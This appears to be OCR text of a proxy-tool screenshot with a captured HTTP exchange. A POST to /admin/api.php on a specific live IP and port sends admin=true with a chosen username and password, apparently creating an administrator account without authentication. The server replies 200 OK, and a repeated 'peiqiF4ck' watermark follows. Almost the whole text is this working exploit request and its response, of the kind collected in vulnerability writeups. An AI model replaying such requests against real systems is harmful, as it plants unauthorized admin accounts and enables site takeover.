 Pretty Raw Hex
\n
1 POST /admin/api.php HTTP/1.1
2 Host: 1.117.76.188:88
3 Content-Length: 135
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://1.117.76.188:88
9 Referer: http://1.117.76.188:88/admin/wz_sz/adminSet.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 admin=true&name=%E8%B4%BA%E5%AE%87%E5%B9%B2%E9%B2%9C&username=admin123&
password=admin123456&pwd=admin123456&qq=31393231&wx=152485399612
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 12 Jul 2024 12:10:03 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 3
8
9 200
peiqiF4ck peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck peiqiF4ck
peiqiF4ck peiqiF4ck